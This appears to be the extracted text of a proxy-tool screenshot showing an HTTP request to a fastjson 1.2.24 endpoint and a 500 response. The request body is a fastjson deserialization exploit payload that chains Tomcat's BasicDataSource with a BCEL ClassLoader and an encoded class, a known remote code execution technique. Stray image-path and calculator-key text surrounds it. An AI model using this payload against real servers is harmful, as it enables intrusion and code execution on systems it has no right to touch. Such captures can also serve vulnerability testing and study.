 Issue the request
Request
Pretty Raw \n Actions
1 POST /fastjson1.2.24/ HTTP/1.1
2 Host: 10.24.178.103:8087
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Length: 1360
2
3
4
5 {
6 {
7 "@type":"com.alibaba.fastjson.JSONObject",
8 "name":
9 {
0 "@type":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
1 "driverClassLoader":
2 {
3 "@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"
4 },
5 "driverClassName":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeQMO$db$40$Q$7d$9b8Yc$ccW$C$a5$
6 }
7 }:"age"
8 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Date: Thu, 15 Apr 2021 14:42:17 GMT
4 Connection: close
5 Content-Length: 53
6
7 <html>
<body>
<h2>
500 Internal Error
</h2>
</body>
</html>
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =